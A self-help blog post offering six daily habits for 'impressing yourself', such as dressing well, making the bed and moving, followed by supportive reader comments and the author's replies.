<p>I don’t necessarily want an easy life. Ease, yes. But, easy? No. That’s what landed me in a decade battle with my body, serious eating issues and feeling like the world had gone black.</p>
<p>So, on this ordinary day, I shower, throw my hair up in a cute bun, put on a little makeup (nothing serious) and find a comfortable, yet cute outfit for the day. Sometimes, depending on my mood, it may just be beautiful loungewear (but a beautiful set).</p>
<p>Again, nothing fancy. But, it’s part of my daily routine.</p>
<p>I call this impressing yourself, and it’s something I 100% believe is the secret ingredient to adoring yourself.</p>
<p>Here are a few ways you can impress yourself:</p>
<ol>
<li><strong>Dress in a way that makes you feel beautiful in the body you are blessed with TODAY</strong>, not the body you had at 17 or the body you hope to have next year.</li>
<li><strong>Work on that project that you’ve been talking about for a few years now.</strong> If it’s a book, just write a paragraph. It’s a learning a language, download Duolingo and take a lesson. Take a small step towards your dream daily and you’ll go to bed each night feeling fulfilled.</li>
<li><strong>Eat nourishing foods until you’re elegantly satisfied.</strong> I know it tastes good and you have been telling the story that you have no control, but today is the day to prove yourself wrong, so fast forward to tomorrow morning and imagine how you want to feel about yourself. One less bite, one different choice. Daily. This adds up to create massive results over time.</li>
<li><strong>Make your bed.</strong> There’s something beautiful and complete about making your bed each morning before you leave the house (or start your day). Walking through your bedroom and seeing a fresh haven for your sleep is about so much more than bed etiquette. It’s a sign that you are a woman who completes things, daily.</li>
<li><strong>Move your body.</strong> Even if it’s right before bed, and you are feeling disappointed in yourself yet again for not exercising. Stretch, do a few lunges or 10 sit ups. Don’t go to bed disappointed in yourself. Ever!</li>
<li><strong>Deep breaths before saying that thing or taking that action.</strong> We all get triggered and, if we’re not aware, we’re screaming at our kids or yelling at the man who pulled out in front of us. Next time you feel this surge coming on, take a deep breath and ask yourself, “How can I impress myself in this situation?” You may continue with your original reaction, but it will be a deliberate choice, not a reflex.</li>
</ol>
<p> [embed_popupally_pro popup_id=&#8221;7&#8243;] </p>
<p>There are SO many ways to impress yourself daily.</p>
<p>Start in this moment.</p>
<p>What can you do to impress yourself today? I’ll ‘see’ you in the comments below.</p>
<p>With Love,</p>
<p><img decoding="async" src="https://schoolofselfimage.com/wp-content/uploads/2019/04/tonya-sig-bk.webp" alt="signature" style="height:60px;"></p>
<p style="text-align: center;">Did you grab the FKL Manifesto?</p>

		
				<div  class="post-tags">
			<span class="tag-links">Tagged <a href="https://schoolofselfimage.com/tag/confidence/" rel="tag">confidence</a>, <a href="https://schoolofselfimage.com/tag/elegance/" rel="tag">elegance</a>, <a href="https://schoolofselfimage.com/tag/luxurious-living/" rel="tag">luxurious living</a>, <a href="https://schoolofselfimage.com/tag/self-love/" rel="tag">self-love</a>, <a href="https://schoolofselfimage.com/tag/style/" rel="tag">Style</a></span>		</div>
			</div>

	<section  id="comments" class="comments-area">

			<h2 class="title-comments">
			14 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-30488" class="comment even thread-even depth-1 parent">
			<article id="div-comment-30488" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16a12577d0b8d82259d38f78413717290597a1a43216d750fe42e2844f4d366a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16a12577d0b8d82259d38f78413717290597a1a43216d750fe42e2844f4d366a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Fay Hurley</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30488"><time datetime="2015-10-27T07:23:42-04:00">October 27, 2015 at 7:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Another great post Tonya. I am so guilty of this and seem to have those &#8220;What&#8217;s the point?&#8221; moments way too often. I have a habit of forgetting that I am indeed worth the effort. Thank you for the much needed reminder. xx</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30488" data-commentid="30488" data-postid="7538" data-belowelement="div-comment-30488" data-respondelement="respond" data-replyto="Reply to Fay Hurley" aria-label="Reply to Fay Hurley">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30491" class="comment odd alt depth-2">
			<article id="div-comment-30491" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.tonyaleigh.com" class="url" rel="ugc external nofollow">Tonya Leigh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30491"><time datetime="2015-10-27T13:11:42-04:00">October 27, 2015 at 1:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fay, yes you are!  And, please remind yourself of this often.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30491" data-commentid="30491" data-postid="7538" data-belowelement="div-comment-30491" data-respondelement="respond" data-replyto="Reply to Tonya Leigh" aria-label="Reply to Tonya Leigh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30489" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-30489" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/11fca215e2b268bb7bb27a6fc163a26bfb413804b69fa431b294a0a1d9cc8eeb?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11fca215e2b268bb7bb27a6fc163a26bfb413804b69fa431b294a0a1d9cc8eeb?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Jane</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30489"><time datetime="2015-10-27T07:32:47-04:00">October 27, 2015 at 7:32 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>An inspirational post, Tonya. These behaviours have always been aspirations for me and I have been more or less (and often, mostly less!) successful over the years. The final push came from your fabulous Slim, Chic &amp; Savvy programme. Yes, I dithered because of the cost but eventually signed up and have never regretted it. I do want to repeat the process because not everything sank in first time, but you truly made a positive difference to my life and by extension, to those around me. Thank you so much.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30489" data-commentid="30489" data-postid="7538" data-belowelement="div-comment-30489" data-respondelement="respond" data-replyto="Reply to Jane" aria-label="Reply to Jane">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30492" class="comment odd alt depth-2">
			<article id="div-comment-30492" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.tonyaleigh.com" class="url" rel="ugc external nofollow">Tonya Leigh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30492"><time datetime="2015-10-27T13:13:28-04:00">October 27, 2015 at 1:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Jane!  Thanks so much for your comment.  Adore having you in the Slim, Chic &amp; Savvy community.  And, as I teach, there is no hurry.  And, you can go through the program as many times as you need.  It&#8217;s a process, a lifelong practice.  Those little daily a-has and shifts in behavior add up to big changes over time.  xoxo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30492" data-commentid="30492" data-postid="7538" data-belowelement="div-comment-30492" data-respondelement="respond" data-replyto="Reply to Tonya Leigh" aria-label="Reply to Tonya Leigh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30490" class="comment even thread-even depth-1 parent">
			<article id="div-comment-30490" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0c4858b6555188e142665c3d2be46bdf36757ba7b6a7b25835d25560195b8ba2?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c4858b6555188e142665c3d2be46bdf36757ba7b6a7b25835d25560195b8ba2?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Talia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30490"><time datetime="2015-10-27T11:28:28-04:00">October 27, 2015 at 11:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Another wonderful post! This is so true and speaking for myself &#8211; I am far more productive when I am dressed and ready for the day. (also, it never fails the moment I step out not having put any effort into myself, I run into someone I haven&#8217;t seen in years. ugh!)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30490" data-commentid="30490" data-postid="7538" data-belowelement="div-comment-30490" data-respondelement="respond" data-replyto="Reply to Talia" aria-label="Reply to Talia">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30493" class="comment odd alt depth-2">
			<article id="div-comment-30493" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.tonyaleigh.com" class="url" rel="ugc external nofollow">Tonya Leigh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30493"><time datetime="2015-10-27T13:14:04-04:00">October 27, 2015 at 1:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Talia!  Funny how that happens, right?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30493" data-commentid="30493" data-postid="7538" data-belowelement="div-comment-30493" data-respondelement="respond" data-replyto="Reply to Tonya Leigh" aria-label="Reply to Tonya Leigh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30494" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-30494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/425335c503ba287f99e44d6c624778c6315dd171b683db72cfa06ec3cd9f6713?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/425335c503ba287f99e44d6c624778c6315dd171b683db72cfa06ec3cd9f6713?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Catherine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30494"><time datetime="2015-10-27T13:20:28-04:00">October 27, 2015 at 1:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I homeschool a nine year old.  We ran into another homeschooler at the grocery store and the children started talking about the perks of being homeschooled as opposed to &#8220;regular&#8221; school.  The  other child said doing school in their pajamas was the best part.  After we left my child wanted to know why she couldn&#8217;t do school in her pjs.  I insist we both bet dressed, real shoes, hair fixed, jewerly, scarf, whatever we would wear if we were leaving the house.  I feel it set the tone of the day-we are going to work.  After dinner we change into lounge wear to read, watch a movie or play a game.  Getting dressed, for me, makes my days feel special even when they are ordinary.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30494" data-commentid="30494" data-postid="7538" data-belowelement="div-comment-30494" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30495" class="comment odd alt depth-2">
			<article id="div-comment-30495" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc256a54ba0e8e3892194200f2011b70bd195a39040a9709c26631ec5aa09698?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc256a54ba0e8e3892194200f2011b70bd195a39040a9709c26631ec5aa09698?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Sonja</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30495"><time datetime="2015-10-27T13:28:55-04:00">October 27, 2015 at 1:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for the kind and elegant advice, we all need a mentor.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30495" data-commentid="30495" data-postid="7538" data-belowelement="div-comment-30495" data-respondelement="respond" data-replyto="Reply to Sonja" aria-label="Reply to Sonja">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30496" class="comment even thread-even depth-1 parent">
			<article id="div-comment-30496" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc256a54ba0e8e3892194200f2011b70bd195a39040a9709c26631ec5aa09698?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc256a54ba0e8e3892194200f2011b70bd195a39040a9709c26631ec5aa09698?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://Y7GW" class="url" rel="ugc external nofollow">Sonja</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30496"><time datetime="2015-10-27T13:30:39-04:00">October 27, 2015 at 1:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for your wise and elegant advice.  A true mentor.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30496" data-commentid="30496" data-postid="7538" data-belowelement="div-comment-30496" data-respondelement="respond" data-replyto="Reply to Sonja" aria-label="Reply to Sonja">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30498" class="comment odd alt depth-2">
			<article id="div-comment-30498" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.tonyaleigh.com" class="url" rel="ugc external nofollow">Tonya Leigh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30498"><time datetime="2015-10-28T18:51:53-04:00">October 28, 2015 at 6:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are always welcome Sonja! Thanks for reading.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30498" data-commentid="30498" data-postid="7538" data-belowelement="div-comment-30498" data-respondelement="respond" data-replyto="Reply to Tonya Leigh" aria-label="Reply to Tonya Leigh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30497" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-30497" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d64d7275de5d664301e9d893b9dc2230835e8e2f4ff0a88f54ef915e9ca06fd9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d64d7275de5d664301e9d893b9dc2230835e8e2f4ff0a88f54ef915e9ca06fd9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Sherry</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30497"><time datetime="2015-10-27T14:19:50-04:00">October 27, 2015 at 2:19 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are an inspiration at just the right time. I have been rearranging my little place, decluttering and just making room to breathe! (three bags of clothes not worn for months and years, &#8220;oh my heavens&#8221; my grandmother used to say! )<br />
In the process I have not taken the time to &#8220;impress&#8221; myself and I will begin today! Merci Tonya for the reminder! &lt;3 &lt;3</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30497" data-commentid="30497" data-postid="7538" data-belowelement="div-comment-30497" data-respondelement="respond" data-replyto="Reply to Sherry" aria-label="Reply to Sherry">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30499" class="comment odd alt thread-even depth-1">
			<article id="div-comment-30499" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.tonyaleigh.com" class="url" rel="ugc external nofollow">Tonya Leigh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30499"><time datetime="2015-10-28T18:52:46-04:00">October 28, 2015 at 6:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you Sherry!  And, most importantly, remember to be kind to yourself.  Sounds like you&#8217;ve been a busy lady.  The fact that you&#8217;ve been decluttering is IMPRESSIVE!  xoxo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30499" data-commentid="30499" data-postid="7538" data-belowelement="div-comment-30499" data-respondelement="respond" data-replyto="Reply to Tonya Leigh" aria-label="Reply to Tonya Leigh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30500" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-30500" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65b0bfdffeb231dd9d3bafd235419903f595cf10d345a5fc5ab1c9155d3e9c9c?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65b0bfdffeb231dd9d3bafd235419903f595cf10d345a5fc5ab1c9155d3e9c9c?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://voiceadream.com/2015/10/what-a-6-year-old-taught-me-about-make-up/" class="url" rel="ugc external nofollow">Stefanie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30500"><time datetime="2015-11-04T17:01:26-05:00">November 4, 2015 at 5:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I work from home and always make a point to get dressed. I learned this lesson when I first started my business and my son was just a baby. It gave me so much more sanity. I love the most though when you say don&#8217;t go to bed disappointed (or angry) at yourself.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30500" data-commentid="30500" data-postid="7538" data-belowelement="div-comment-30500" data-respondelement="respond" data-replyto="Reply to Stefanie" aria-label="Reply to Stefanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30501" class="comment odd alt thread-even depth-1">
			<article id="div-comment-30501" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2ea36fcbb4d272373ca0836ae91573b82faef3a7bab3dca7b15243a28c390e3f?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ea36fcbb4d272373ca0836ae91573b82faef3a7bab3dca7b15243a28c390e3f?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Karen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://schoolofselfimage.com/want-to-blow-your-own-mind/#comment-30501"><time datetime="2016-12-13T18:51:18-05:00">December 13, 2016 at 6:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tonya, thank YOU very much for another inspiring post and for everything that you share and do. Deep thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30501" data-commentid="30501" data-postid="7538" data-belowelement="div-comment-30501" data-respondelement="respond" data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div data-wpr-lazyrender="1" id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/want-to-blow-your-own-mind/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://schoolofselfimage.com/wp-comments-post.php?wpe-comment-post=sosimain" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="hef6e34037"  name="hef6e34037"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a53d5bd9cc7af3286d47633ed5988cdf" );document.getElementById("hef6e34037").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_f64eac11f2cd8f0efa196f8ad173178e" name="ct_checkjs" value="0" /><script type="rocketlazyloadscript">setTimeout(function(){var ct_input_name = "ct_checkjs_f64eac11f2cd8f0efa196f8ad173178e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c680f4527f1b7f7b96e44a2b742d45a4e46f8eb3098c98dcc4bf2e1dabd31425');}}, 1000);</script></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="57215" class="elementor elementor-57215 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0ed5522 e-flex e-con-boxed e-con e-parent" data-id="0ed5522" data-element_type="container" id="footer-main" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e7a1f3 e-con-full e-flex e-con e-child" data-id="9e7a1f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
		<div class="elementor-element elementor-element-ad93273 e-con-full e-flex e-con e-child" data-id="ad93273" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2025\/08\/sosi-newsletter-footer.mp4&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
		<div class="elementor-background-video-container" aria-hidden="true">
							<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
					</div>		</div>
				</div>
		<div class="elementor-element elementor-element-d208c52 e-con-full e-flex e-con e-child" data-id="d208c52" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fbf1d24 elementor-widget elementor-widget-heading" data-id="fbf1d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">STYLE YOUR INBOX</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b8938 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e8b8938" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ELEVATE YOUR<br /><span style="font-style:italic">EVERYDAY</span> <span style="font-weight:500;font-style:italic">with</span> <span style="font-family:constane;font-size:140%">The Edit</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d2f5758 elementor-widget elementor-widget-text-editor" data-id="d2f5758" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Part diary, part style file, part mindset shift –</p><p>join 100,000+ women who treat it like their Wednesday morning exhale.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c3d1952 hosted-keap-form elementor-widget elementor-widget-html" data-id="c3d1952" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_3cb3f4f9f4dbee26cafac848dc36e414" method="post"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" 